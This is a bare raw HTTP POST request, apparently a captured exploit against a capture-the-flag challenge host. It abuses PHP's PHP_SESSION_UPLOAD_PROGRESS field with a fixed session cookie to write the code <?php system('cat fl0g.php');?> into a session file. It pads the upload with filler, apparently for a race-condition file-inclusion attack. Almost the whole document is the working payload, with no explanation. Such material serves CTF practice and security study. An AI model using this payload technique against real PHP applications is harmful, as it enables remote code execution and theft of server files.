 POST / HTTP/1.1
Host: affcff0b-eae2-427d-af1f-26108f719048.chall.ctf.show:8080
Content-Length: 306
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWBGOmQqFi9NRxKUS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie: PHPSESSID=ltfall
1
------WebKitFormBoundaryWBGOmQqFi9NRxKUS
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123<?php system('cat fl0g.php');?>
2
------WebKitFormBoundaryWBGOmQqFi9NRxKUS
Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
Content-Type: text/plain
3
§aaaa§aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
------WebKitFormBoundaryWBGOmQqFi9NRxKUS--